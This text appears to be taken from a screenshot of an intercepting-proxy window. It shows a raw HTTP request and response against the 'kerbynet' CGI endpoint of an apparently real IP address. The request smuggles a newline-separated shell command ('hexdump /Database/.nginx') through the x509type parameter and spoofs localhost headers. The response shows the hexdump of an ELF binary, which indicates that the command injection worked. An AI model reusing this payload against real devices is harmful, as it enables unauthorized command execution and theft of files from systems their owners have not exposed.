 Send
Cancel
Target: htt
Request
Pretty Raw Hex
\n
1 GET /cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type=
%27%0Ahexdump%20/Database/.nginx%0A%27 HTTP/1.1
2 Host: 61.139.2.100
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0)
Gecko/20100101 Firefox/133.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 X-Forwarded-For: 127.0.0.1
10 X-Originating-IP: 127.0.0.1
11 X-Remote-IP: 127.0.0.1
12 X-Remote-Addr: 127.0.0.1
13 Priority: u=0, i
14
15
Response
Pretty Raw Hex Render MarkInfo
\n
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=ISO-8859-1
9 Content-Length: 4949865
10
11 0000000 457f 464c 0101 0301 0000 0000 0000 0000
12 0000010 0002 0003 0001 0000 90d2 0804 0034 0000
13 0000020 bc80 000c 0000 0000 0034 0020 0006 0028
14 0000030 0020 001f 0001 0000 0000 0000 8000 0804
15 0000040 8000 0804 9d0c 000c 9d0c 000c 0005 0000
16 0000050 1000 0000 0001 0000 9f58 000c 2f58 0811
17 0000060 2f58 0811 0da8 0000 4d2c 0000 0006 0000
18 0000070 1000 0000 0004 0000 00f4 0000 80f4 0804
19 0000080 80f4 0804 0044 0000 0044 0000 0004 0000
20 0000090 0004 0000 0007 0000 9f58 000c 2f58 0811
21 00000a0 2f58 0811 0014 0000 0034 0000 0004 0000
22 00000b0 0004 0000 e551 6474 0000 0000 0000 0000
23 00000c0 0000 0000 0000 0000 0000 0000 0006 0000
24 00000d0 0010 0000 e552 6474 9f58 000c 2f58 0811
25 00000e0 2f58 0811 00a8 0000 00a8 0000 0004 0000
26 00000f0 0001 0000 0004 0000 0010 0000 0001 0000
27 0000100 4e47 0055 0000 0000 0002 0000 0006 0000
28 0000110 0020 0000 0004 0000 0014 0000 0003 0000
29 0000120 4e47 0055 c3ec 4159 8101 0436 a546 4588
30 0000130 a5dc 9c64 7a4f 95ca 3054 0811 002a 0000
31 0000140 3050 0811 002a 0000 304c 0811 002a 0000
32 0000150 3048 0811 002a 0000 3044 0811 002a 0000
33 0000160 3040 0811 002a 0000 303c 0811 002a 0000
34 0000170 3038 0811 002a 0000 3034 0811 002a 0000
35 0000180 3030 0811 002a 0000 302c 0811 002a 0000
36 0000190 3028 0811 002a 0000 3024 0811 002a 0000
37 00001a0 3020 0811 002a 0000 301c 0811 002a 0000
38 00001b0 3018 0811 002a 0000 3014 0811 002a 0000
39 00001c0 3010 0811 002a 0000 300c 0811 002a 0000
40 00001d0 8353 08ec 27e8 000f 8100 27c3 0cae 8b00
41 00001e0 f483 ffff 85ff 74c0 e805 7e12 f7fb c483
42 00001f0 5b08 00c3 0000 0000 0000 0000 0000 0000
Inspector
Request attributes
Request query parame
Request body parame
Request cookies
Request headers
Response headers